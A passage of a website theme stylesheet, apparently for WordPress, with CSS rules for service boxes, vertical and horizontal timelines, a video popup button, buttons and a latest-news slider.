  width: 80%;
  padding-right: 18px;
}
.rs-services-style6:hover .bg-img {
  opacity: 1;
}
.rs-services-style6:hover .services-item .services-icon i {
  background: transparent;
  color: #1c1b1b;
  font-size: 50px;
}
.fullwidth-services-box .services-style-2 {
  background: rgba(2, 27, 121, 0.7);
  box-shadow: 0 0 20px #1273eb;
}
.fullwidth-services-box .services-style-2:hover {
  background: #1273eb;
}
.style-bg .counter-top-area {
  padding: 60px 0 30px;
}
.style-bg .counter-top-area .count-number h3 {
  margin: 0;
}
.single-posts-meta .tag-line i {
  color: #1273eb;
  margin-right: 3px;
}
/* -------------------------------- 

Vertical Timeline CSS

-------------------------------- */
@media only screen and (min-width: 1170px) {
  .cd-is-hidden {
    visibility: hidden;
  }
}
.cd-timeline {
  overflow: hidden;
  margin: 2em auto;
}
.short-info h2 {
  font-size: 30px;
  line-height: 40px;
}
.cd-timeline__container {
  position: relative;
  width: 90%;
  max-width: 1170px;
  margin: 0 auto;
  padding: 0;
}
.cd-timeline__container iframe {
  margin-bottom: 15px;
}
.timeline-icon {
  font-size: 30px;
  width: 80px;
  height: 80px;
  line-height: 80px;
  color: #1c1b1b;
}
@media screen and (max-width: 767px) {
  .timeline-icon {
    font-size: 15px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
  }
}
.cd-timeline__container::before {
  /* this is the vertical line */

  content: '';
  position: absolute;
  top: 0;
  left: 18px;
  height: 100%;
  width: 4px;
  background: #1273eb;
}
@media only screen and (min-width: 1170px) {
  .cd-timeline {
    margin-top: 34px;
    margin-bottom: 3em;
  }
  .cd-timeline__container::before {
    left: 50%;
    margin-left: -2px;
  }
}
.cd-timeline__block {
  position: relative;
  margin: 80px 0;
}
.cd-timeline__content .event-shedule-info .speaker-name,
.cd-timeline__content .event-shedule-info .speaker-name a {
  color: #f5f5f5;
  margin-bottom: 0;
  font-size: 14px;
  padding-bottom: 0;
}
.cd-timeline__content .event-shedule-info .event-des {
  font-size: 15px;
  line-height: 22px;
}
.cd-timeline__content .event-shedule-info .event-title {
  color: #fff !important;
  margin-bottom: 0px !important;
  margin-top: 0px !important;
  font-size: 24px;
}
.cd-timeline__content .event-shedule-info .event-title a {
  color: #fff !important;
}
.cd-timeline__content .event-shedule-info p {
  margin-top: 10px;
}
.cd-timeline__block:after {
  /* clearfix */

  content: "";
  display: table;
  clear: both;
}
.cd-timeline__block:first-child {
  margin-top: 0;
}
.cd-timeline__block:last-child {
  margin-bottom: 0;
}
@media only screen and (min-width: 1170px) {
  .cd-timeline__block {
    margin: 4em 0;
  }
}
.cd-timeline__img {
  position: absolute;
  top: 0;
  left: 0;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
}
.cd-timeline__img img {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  left: 0;
  top: 0;
  margin-left: 0;
  margin-top: 0;
  border-radius: 100% !important;
}
.cd-timeline__img.cd-timeline__img--picture {
  background: #1273eb;
}
.cd-timeline__img.cd-timeline__img--picture span {
  color: #fff;
}
.cd-timeline__img.cd-timeline__img--movie {
  background: #c03b44;
}
.cd-timeline__img.cd-timeline__img--location {
  background: #f0ca45;
}
@media only screen and (min-width: 1170px) {
  .cd-timeline__img {
    left: 50%;
    margin-left: -40px;
    /* Force Hardware Acceleration */
  
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  .cd-timeline__img.cd-timeline__img--bounce-in {
    visibility: visible;
    -webkit-animation: cd-bounce-1 0.6s;
    animation: cd-bounce-1 0.6s;
  }
}
@media only screen and (max-width: 1199px) {
  body .cd-timeline__img {
    left: -18px;
  }
  body .cd-timeline__content {
    margin-left: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .cd-block-start .cd-timeline__img .timeline-year {
    font-size: 12px;
    line-height: 12px;
  }
  body .cd-timeline__img {
    left: -10px;
    width: 60px;
    height: 60px;
    line-height: 60px;
  }
  body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-title a i {
    color: #1c1b1b;
  }
  body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-title:hover a i {
    color: #ffffff;
  }
}
@media only screen and (max-width: 480px) {
  body .cd-timeline__content .short-info {
    padding: 10px;
  }
  body .cd-timeline__content {
    margin-left: 65px;
  }
  body .cd-timeline__content .short-info h2,
  body .cd-timeline__content .short-info h3 {
    font-size: 20px;
  }
}
@-webkit-keyframes cd-bounce-1 {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes cd-bounce-1 {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.cd-timeline__content {
  position: relative;
  margin-left: 60px;
  background: #f3f5f4;
  border-radius: 3px;
  padding: 1em;
}
.cd-timeline__content .short-info {
  background: #f7f7fc;
  padding: 50px;
  border-radius: 4px;
}
.cd-timeline__content .short-info h2,
.cd-timeline__content .short-info h3 {
  color: #1273eb;
  font-size: 24px;
  line-height: 28px !important;
  margin-bottom: 14px;
}
.cd-timeline__content .short-info h2 a,
.cd-timeline__content .short-info h3 a {
  color: #1273eb;
}
.cd-timeline__content .short-info .career_thumb {
  margin-bottom: 23px;
}
.cd-timeline__content .cd_timeline_desc {
  margin-left: 60px;
  font-size: 20px;
  font-weight: 600;
  color: #1c1b1b;
  opacity: 1;
}
.cd-timeline__content .cd_timeline_desc h3 {
  color: #1273eb;
  font-size: 20px;
  line-height: 28px !important;
  margin-bottom: 14px;
}
.cd-timeline__content .cd_timeline_desc p {
  font-size: 16px;
  color: #1c1b1b;
}
.cd-timeline__content:after {
  /* clearfix */

  content: "";
  display: table;
  clear: both;
}
.cd-timeline__content::before {
  /* triangle next to content block */

  content: '';
  position: absolute;
  top: 16px;
  right: 100%;
  height: 0;
  width: 0;
  border: 15px solid transparent;
  border-right: 15px solid  #f3f5f4;
}
.cd-timeline__content p,
.cd-timeline__read-more,
.cd-timeline__date {
  font-size: 16px;
  color: #1c1b1b;
}
.cd-timeline__read-more,
.cd-timeline__date {
  display: inline-block;
}
.cd-block-start {
  padding-bottom: 100px;
}
.cd-block-start .cd-timeline__img {
  line-height: 20px;
  padding: 10px;
  font-size: 15px;
}
.cd-block-start .cd-timeline__img .timeline-year {
  position: relative;
  top: 5px;
}
.cd-block-done {
  padding-bottom: 80px;
  text-transform: uppercase;
}
.cd-timeline__read-more {
  float: right;
  padding: .8em 1em;
  background: #acb7c0;
  color: white;
  border-radius: 0.25em;
}
.cd-timeline__read-more:hover {
  background-color: #bac4cb;
}
.cd-timeline__date {
  float: left;
  padding: .8em 0;
  opacity: .7;
}
@media only screen and (min-width: 768px) {
  .cd-timeline__content h2 {
    font-size: 2rem;
  }
  .cd-timeline__content p {
    font-size: 16px;
    color: #1c1b1b;
  }
  .cd-timeline__read-more,
  .cd-timeline__date {
    font-size: 1.4rem;
  }
}
@media only screen and (min-width: 1170px) {
  .cd-timeline__content {
    margin-left: 0;
    padding: 0;
    width: 43%;
    /* Force Hardware Acceleration */
  
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  .cd-timeline__content::before {
    top: 24px;
    left: 100%;
    border-color: transparent;
    border-left-color: #f3f5f4;
  }
  .cd-timeline__read-more {
    float: left;
  }
  .cd-timeline__date {
    position: absolute;
    width: 100%;
    left: 122%;
    top: 6px;
    font-size: 1.6rem;
  }
  .cd-timeline__block:nth-child(odd) .cd-timeline__content {
    float: right;
  }
  .cd-timeline__block:nth-child(odd) .cd-timeline__content::before {
    top: 24px;
    left: auto;
    right: 100%;
    border-color: transparent;
    border-right-color: #f3f5f4;
  }
  .cd-timeline__block:nth-child(odd) .cd-timeline__read-more {
    float: right;
  }
  .cd-timeline__block:nth-child(odd) .cd-timeline__date {
    left: auto;
    right: 133%;
    text-align: right;
  }
  .cd-timeline__content.cd-timeline__content--bounce-in {
    visibility: visible;
    -webkit-animation: cd-bounce-2 0.6s;
    animation: cd-bounce-2 0.6s;
  }
}
@media only screen and (min-width: 1170px) {
  /* inverse bounce effect on even content blocks */
  .cd-timeline__block:nth-child(odd) .cd-timeline__content.cd-timeline__content--bounce-in {
    -webkit-animation: cd-bounce-2-inverse 0.6s;
    animation: cd-bounce-2-inverse 0.6s;
  }
}
@-webkit-keyframes cd-bounce-2 {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes cd-bounce-2 {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@-webkit-keyframes cd-bounce-2-inverse {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes cd-bounce-2-inverse {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.timeline-alter .timeline-item {
  position: relative;
  display: table;
  table-layout: fixed;
  width: 100%;
  padding-bottom: 25px;
}
.timeline-alter .left-part {
  width: 30%;
  display: table-cell;
  padding-right: 25px;
  min-height: 100%;
  text-align: right;
  vertical-align: top;
}
.timeline-alter .item-period {
  margin: 2px 0 3px;
  font-size: 14px;
  line-height: 1.4em;
}
.timeline-alter .item-company {
  display: block;
  color: #aaa;
  margin: 0 0 4px;
  font-size: 12px;
  line-height: 1.45em;
}
.timeline-alter .divider {
  position: absolute;
  top: 0;
  left: 30%;
  bottom: 0;
  width: 1px;
  background-color: #eee;
}
.timeline-alter .divider:after {
  content: '';
  display: block;
  margin-top: 12px;
  width: 11px;
  height: 11px;
  margin-left: -5px;
  border-radius: 5px;
  border: 2px solid;
  border-color: #1273eb;
  background-color: #fff;
}
.timeline-alter .right-part {
  width: 70%;
  display: table-cell;
  padding-left: 25px;
  padding-right: 15px;
  vertical-align: top;
}
.timeline-alter .right-part h4 {
  font-size: 16px;
  margin-bottom: 5px;
}
.timeline-alter .item-title {
  font-size: 16px;
  margin-bottom: 3px;
}
.timeline-alter .right-part p,
.timeline-alter .right-part p > * {
  font-size: 0.92em;
}
/* -------------------------------- 

Horizontal Timeline CSS

-------------------------------- */
.wrap-list {
  overflow-x: hidden;
}
.wrap-index {
  overflow-x: hidden;
  -webkit-box-sizing: unset !important;
  -moz-box-sizing: unset !important;
  box-sizing: unset !important;
}
.over-wrap-index .prev {
  position: absolute;
  left: -1px;
  top: 61%;
  transform: translateY(-50%);
  font-size: 30px;
  background: #1273eb;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border-radius: 50%;
  color: #fff;
}
.over-wrap-index .prev:hover {
  color: #1c1b1b;
}
.over-wrap-index .prev.disabled {
  background: #f2f2f2;
  cursor: default;
  color: #fff !important;
}
.over-wrap-index .next {
  position: absolute;
  right: -1px;
  top: 61%;
  transform: translateY(-50%);
  font-size: 30px;
  background: #1273eb;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border-radius: 50%;
  color: #fff;
}
.over-wrap-index .next:hover {
  color: #1c1b1b;
}
.over-wrap-index .next.disabled {
  background: #f2f2f2;
  cursor: default;
  color: #fff !important;
}
.over-wrap-list {
  position: relative;
}
.over-wrap-list .prev,
.over-wrap-list .next {
  position: absolute;
  top: 50%;
  margin-top: -80px;
  font-size: 80px;
  text-decoration: none;
  color: #A09F9F;
  text-shadow: 1px 1px #fff;
}
.over-wrap-list .prev.disabled,
.over-wrap-list .next.disabled {
  color: #DFDFDF;
}
.over-wrap-list .prev {
  left: 30px;
}
.over-wrap-list .prev:active {
  left: 29px;
}
.over-wrap-list .next {
  right: 30px;
}
.over-wrap-list .next:active {
  right: 29px;
}
.over-wrap-index {
  position: relative;
}
.over-wrap-index:before {
  content: "";
  position: absolute;
  top: 0px;
  left: 0px;
  bottom: 0px;
  width: 200px;
  z-index: 999;
  background: url('../images/about-overlay-l.png') 0px top no-repeat;
  background-size: cover;
  background-position-x: right;
  display: none;
}
.over-wrap-index:after {
  content: "";
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  width: 200px;
  z-index: 999;
  background: url('../images/about-overlay-r.png') right top no-repeat;
  background-size: cover;
  background-position-x: left;
  display: none;
}
ul.index {
  padding-left: 0;
  list-style: none;
  font-size: 0;
  position: relative;
  padding-top: 30px;
  padding-bottom: 50px;
}
ul.index li {
  font-size: 14px;
  display: inline-block;
  width: 200px;
  text-align: center;
  position: relative;
  vertical-align: bottom;
  padding-bottom: 15px;
  font-weight: 700;
  min-height: 40px;
}
ul.index li:after {
  content: "";
  width: 16px;
  height: 16px;
  border-radius: 50%;
  border: 1px solid #1273eb;
  position: absolute;
  bottom: -8px;
  left: 90px;
  z-index: 99;
  overflow: hidden;
}
.content-wrap {
  display: flex;
}
.content-wrap.col-full {
  display: block;
}
.content-wrap .date {
  margin-left: 15px;
  background: transparent;
  color: #777;
  font-size: 100%;
}
.content-wrap .clear-both {
  clear: both;
  border-bottom: 1px solid #f1f1f1;
  margin-bottom: 13px;
  display: block;
  max-width: 360px;
}
.content-wrap .career-title {
  text-transform: capitalize;
  color: #1273eb;
  font-weight: 600;
  font-size: 26px;
  line-height: 36px;
  margin-bottom: 8px;
}
.col-left {
  width: 45%;
  padding-right: 35px;
}
.col-right {
  width: 55%;
  padding-left: 15px;
}
ul.index li.active:after {
  background: #1273eb;
}
ul.index li a {
  text-decoration: none;
  font-size: 24px;
  color: #646464;
  outline: none;
}
ul.index li a:hover {
  color: #7e7e7e;
}
ul.index li.active a {
  font-size: 48px;
  color: #1273eb;
}
ul.index:after {
  content: "";
  position: absolute;
  bottom: 0px;
  height: 50px;
  left: 0;
  right: 0;
  border-top: 1px dotted #1273eb;
}
ul.list {
  padding-left: 0;
  list-style: none;
  font-size: 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
ul.list > li {
  font-size: 14px;
  display: inline-block;
  padding-top: 20px;
  vertical-align: top;
}
ul.list > li .image {
  width: 200px;
  float: left;
  position: relative;
  z-index: 2;
}
.over-wrap-list iframe {
  display: none;
}
.over-wrap-list .show-me iframe {
  display: block !important;
}
.content-wrap .post_image,
.content-wrap .content {
  display: none;
}
.content-wrap .post_image img {
  border-radius: 5px;
}
.over-wrap-list .show-me .content-wrap .post_image,
.over-wrap-list .show-me .content-wrap .content {
  display: block !important;
}
#wrap-list iframe {
  margin-top: 10px;
}
ul.list > li .image:before,
ul.list > li .image:after {
  content: "";
  position: absolute;
  z-index: -1;
  width: 50%;
  height: 80%;
  max-height: 60px;
  -webkit-box-shadow: 0 15px 40px 5px rgba(0, 0, 0, 0.5);
  box-shadow: 0 15px 40px 5px rgba(0, 0, 0, 0.5);
  bottom: 20px;
}
ul.list > li .image:before {
  left: 20px;
  -webkit-transform: rotate(-5deg);
  -ms-transform: rotate(-5deg);
  transform: rotate(-5deg);
}
ul.list > li .image:after {
  right: 20px;
  -webkit-transform: rotate(5deg);
  -ms-transform: rotate(5deg);
  transform: rotate(5deg);
}
ul.list > li .image img {
  min-width: 100%;
  min-height: 150px;
  display: block;
  max-width: 100%;
  height: auto;
  border: 1px solid #C0C0C0;
  padding: 7px;
  background: #1273eb;
  border-radius: 2px;
}
ul.list > li .content {
  color: #363636;
  font-size: 16px;
  line-height: 28px;
}
ul.list > li .content .title {
  text-transform: capitalize;
  color: #1273eb;
  font-weight: 700;
  font-size: 26px;
  line-height: 36px;
  margin-bottom: 5px;
}
.designation {
  color: #777;
  font-weight: 700;
  margin-bottom: 10px;
  font-size: 18px;
  line-height: 30px;
  float: left;
}
.designation i {
  margin-right: 10px;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.one-line {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.arrow-up {
  border-left-color: transparent;
  border-right-color: transparent;
  border-top-style: none;
}
.arrow-down {
  border-left-color: transparent;
  border-right-color: transparent;
  border-bottom-style: none;
}
.arrow-right {
  border-top-color: transparent;
  border-bottom-color: transparent;
  border-right-style: none;
}
.arrow-left {
  border-top-color: transparent;
  border-bottom-color: transparent;
  border-left-style: none;
}
.arrow {
  width: 0;
  height: 0;
  display: inline-block;
  vertical-align: middle;
  border-color: white;
  border-width: 5px;
  border-style: solid;
}
.arrow.up {
  border-left-color: transparent;
  border-right-color: transparent;
  border-top-style: none;
}
.arrow.down {
  border-left-color: transparent;
  border-right-color: transparent;
  border-bottom-style: none;
}
.arrow.right {
  border-top-color: transparent;
  border-bottom-color: transparent;
  border-right-style: none;
}
.arrow.left {
  border-top-color: transparent;
  border-bottom-color: transparent;
  border-left-style: none;
}
.ir {
  background-color: transparent;
  border: 0;
  overflow: hidden;
  /* IE 6/7 fallback */

  *text-indent: -9999px;
}
.ir:before {
  content: "";
  display: block;
  width: 0;
  height: 150%;
}
.hidden {
  display: none !important;
  visibility: hidden;
}
.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
.invisible {
  visibility: hidden;
}
.clearfix:before,
.clearfix:after {
  content: " ";
  /* 1 */

  display: table;
  /* 2 */

}
.clearfix:after {
  clear: both;
}
.clearfix {
  *zoom: 1;
}
/* ==========================================================================
   Responsive
   ========================================================================== */
@media only screen and (min-width: 35em) {
  
}
@media print, (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
  
}
@media print {
  * {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
    /* h5bp.com/t */
  
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page  {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
/* ==========================================================================
   End Horizontal timeline
========================================================================== */
/*--------------------------------------------------------------
Video css
--------------------------------------------------------------*/
@keyframes pulse-border {
  0% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}
.rs-video-2 {
  position: relative;
  z-index: 1;
}
.rs-video-2 .video-desc {
  position: absolute;
  top: 70%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  text-align: center;
  z-index: 10;
  font-size: 20px;
}
.rs-video-2 .overly-border {
  border: 1px solid #1c1b1b;
  width: 100px;
  height: 100px;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  transform: translateY(-50%);
  z-index: 0;
}
.rs-video-2 .video-content {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  text-align: center;
  z-index: 10;
}
.rs-video-2 .video-content h4 {
  margin-top: 40px;
  margin-bottom: 0;
  font-size: 30px;
  color: #fff;
  text-transform: uppercase;
}
.rs-video-2:hover .popup-videos {
  animation-duration: 0.8s;
}
.rs-video-2 .popup-videos {
  position: absolute;
  transform: translateX(-50%) translateY(-50%);
  box-sizing: content-box;
  display: block;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  line-height: 90px;
  padding: 0;
  margin: 0 auto;
  left: 50%;
  top: 50%;
  z-index: 9;
  text-align: center;
  background: #1c1b1b;
}
.rs-video-2 .popup-videos:after {
  content: "";
  position: absolute;
  z-index: 1;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  transition: all 200ms;
}
.rs-video-2 .popup-videos:before {
  background: #1c1b1b;
  content: "";
  position: absolute;
  z-index: 0;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  animation: pulse-border 1500ms ease-out infinite;
}
.rs-video-2 .popup-videos i {
  text-indent: 5px;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
  font-size: 30px;
  color: #1c1b1b;
  position: relative;
}
.rs-video-2 .popup-videos i:before {
  color: #fff;
}
.rs-video-2 .popup-videos:hover {
  border-color: rgba(255, 255, 255, 0.7);
}
.rs-video-2 .popup-videos span {
  display: block;
  position: relative;
  z-index: 3;
  width: 0;
  height: 0;
  border-left: 27px solid #fff;
  border-top: 17px solid transparent;
  border-bottom: 17px solid transparent;
}
.rs-video-2:hover .overly-border:before,
.rs-video-2:hover .overly-border:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.rs-video-2.Style2 .video-circle1 {
  height: 415px;
  width: 415px;
  animation: banner-right-circle 5s linear infinite;
}
.rs-video-2.Style2 .video-circle1,
.rs-video-2.Style2 .video-circle2 {
  border: 1px solid #1c1b1b;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  animation: banner-right-circle 5s linear infinite;
  z-index: 1;
}
.rs-video-2.Style2 .video-circle2 {
  height: 350px;
  width: 350px;
  animation: banner-right-circle2 5s linear infinite;
}
@keyframes banner-right-circle {
  0% {
    height: 250px;
    width: 250px;
    opacity: 1;
  }
  100% {
    height: 415px;
    width: 415px;
    opacity: .1;
  }
}
@keyframes banner-right-circle2 {
  0% {
    height: 150px;
    width: 150px;
    opacity: 1;
  }
  100% {
    height: 405px;
    width: 405px;
    opacity: .1;
  }
}
.readon {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: all 0.4s;
  padding: 8px 30px;
  font-size: 14px;
  font-weight: 500;
  line-height: 26px;
  color: #ffffff;
  background: #1273eb;
  text-transform: uppercase;
  z-index: 1;
  border: 2px solid #1273eb;
  border-radius: 3px;
  font-family: 'Poppins', sans-serif;
}
.readon:hover {
  background: #ffffff;
  color: #1273eb;
  opacity: 0.99;
  border-color: #1273eb;
}
.readon.white {
  background: #ffffff;
  color: #1c1b1b;
}
.readon.white:hover {
  background: #1c1b1b !important;
  color: #ffffff;
}
.rev-custom-btn {
  position: relative;
  transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}
.rev-custom-btn:before {
  display: block;
  position: absolute;
  left: 0px;
  bottom: 0px;
  height: 0px;
  width: 100%;
  z-index: -1;
  content: '';
  background: #ed4e31;
  border-radius: 3px;
  transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}
.rev-custom-btn:hover {
  background: #ed4e31;
  color: #ffffff;
  opacity: 0.99;
}
.rev-custom-btn:hover:before {
  top: 0%;
  bottom: auto;
  height: 100%;
}
.rs-btn2.btn-center {
  text-align: center;
}
.rs-btn2.btn-right {
  text-align: right;
}
.blog-button a {
  color: #fff;
}
.transparent-btn {
  background: #ffffff;
  color: #363636;
  border: 1px solid;
  border-color: #1c1b1b;
  border-radius: 3px;
  padding: 0 20px;
  height: 40px;
  line-height: 40px;
  display: inline-block;
  position: relative;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 500;
}
.transparent-btn:before {
  position: absolute;
  height: 100%;
  font-size: 18px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  right: 50px;
  opacity: 0;
  top: 0px;
  content: "\f054";
  font-size: 15px;
  font-family: fontawesome;
}
.transparent-btn:hover {
  padding-right: 40px;
  border-color: #1c1b1b;
  background: #1c1b1b;
  color: #ffffff;
}
.transparent-btn:hover:before {
  right: 20px;
  opacity: 1;
}
/*--------------------------------
    Latest News
----------------------------------*/
.rs-latest-news .news-normal-block {
  padding: 0px;
  transition: 0.3s;
  background-size: cover !important;
}
.rs-latest-news .news-normal-block .news-img {
  margin-bottom: 0px;
  padding: 13px 13px 8px;
}
.rs-latest-news .news-normal-block .news-img img {
  width: 100%;
}
.rs-latest-news .news-normal-block .news-info {
  padding: 50px 30px;
  padding-right: 30%;
  color: #fff;
}
.rs-latest-news .news-normal-block .news-info a {
  color: #fff;
}
.rs-latest-news .news-normal-block .news-info a:hover {
  color: #1c1b1b;
}
.rs-latest-news .news-normal-block .news-info .categories {
  font-size: 16px;
  margin: 0 0 16px;
}
.rs-latest-news .news-normal-block .news-title {
  font-size: 28px;
  margin-bottom: 20px;
  font-weight: 600 !important;
  line-height: 38px !important;
}
.rs-latest-news .news-normal-block .news-title a:hover,
.rs-latest-news .news-normal-block .news-title a:focus {
  color: #1c1b1b;
}
.rs-latest-news .news-normal-block .news-desc p {
  margin-bottom: 30px;
}
.rs-latest-news .news-normal-block .news-btn a {
  display: inline-block;
  margin-left: auto;
  padding: 4px 20px;
  font-size: 13px;
  font-weight: 500;
  text-decoration: none;
  background-color: #1c1b1b;
  color: #fff;
  border-radius: 35px;
  text-transform: uppercase;
}
.rs-latest-news .news-normal-block .news-btn a:hover {
  background-color: #ed2b09;
}
.rs-latest-news .news-list-block .news-list-item {
  transition: 0.3s;
  background: #fff;
}
.rs-latest-news .news-list-block .news-list-item:hover {
  -webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}
.rs-latest-news .news-list-block .news-list-item .news-title {
  font-size: 18px !important;
  margin-bottom: 10px;
  font-weight: 600 !important;
}
.rs-latest-news .news-list-block .news-list-item .news-title a {
  color: #212121;
}
.rs-latest-news .news-list-block .news-list-item .news-title a:hover,
.rs-latest-news .news-list-block .news-list-item .news-title a:focus {
  color: #1c1b1b;
}
.rs-latest-news .news-list-block .news-list-item .news-desc p {
  margin-bottom: 0;
}
.rs-latest-news .news-list-block .news-list-item .categories {
  font-size: 14px;
  margin: 0 0 10px;
}
.rs-latest-news .news-list-block .news-list-item .categories a {
  color: #181818;
}
.rs-latest-news .news-list-block .news-list-item .categories a:hover {
  color: #1c1b1b;
}
.rs-latest-news .news-list-block .news-list-item .news-content {
  padding: 20px;
  background: #ffffff;
}
.latest-news-slider .news-normal-block {
  box-shadow: none !important;
}
.latest-news-slider .slick-arrow {
  position: absolute;
  z-index: 11;
  bottom: 0;
  right: -104px;
  height: 42px;
  width: 42px;
  font-size: 0;
  border: 0;
  background-color: rgba(0, 0, 0, 0.1);
  color: #1c1b1b;
  cursor: pointer;
  outline: 0;
  border-radius: 50%;
  transition: 0.3s;
  top: auto;
}
.latest-news-slider .slick-arrow:after {
  font-family: FontAwesome;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  font-size: 22px;
  color: inherit;
  text-indent: 2px;
}
.latest-news-slider .slick-arrow.slick-prev {
  left: auto;
}
.latest-news-slider .slick-arrow.slick-prev:after {
  content: "\f104";
}
.latest-news-slider .slick-arrow.slick-next {
  right: -160px;
}
.latest-news-slider .slick-arrow.slick-next:after {
  content: "\f105";
}
.latest-news-slider .slick-arrow:hover {
  background-color: #1c1b1b;
  color: #fff !important;
}
.latest-news-nav .slick-track {
  width: 100% !important;
}
.latest-news-nav .slick-slide {
  width: calc(100% - 2px) !important;
  margin-bottom: 12px;
  cursor: pointer;
  background-color: #fff;
  border: 1px solid rgba(34, 34, 34, 0.1);
  padding: 13px;
  transition: 0.3s;
}
.latest-news-nav .slick-slide.slick-current,
.latest-news-nav .slick-slide:hover {
  background-color: #1c1b1b;
  -webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}
.latest-news-nav .slick-slide.slick-current img,
.latest-news-nav .slick-slide:hover img {
  opacity: 0.8;
}
.rs-latest-news.style2 .latest-news-nav .slick-track {
  width: 100% !important;
}
.rs-latest-news.style2 .latest-news-nav .slick-slide {
  width: calc(100% - 2px) !important;
  margin-bottom: 12px;
  cursor: pointer;
  background-color: #fff;
  border: 1px solid rgba(34, 34, 34, 0.1);
  padding: 13px;
}
.rs-latest-news.style2 .latest-news-nav .slick-slide.slick-current,
.rs-latest-news.style2 .latest-news-nav .slick-slide:hover {
  background: #fff;
  border-color: #ccc;
  -webkit-box-shadow: 0 0px 15px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0px 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0px 15px rgba(0, 0, 0, 0.1);
}
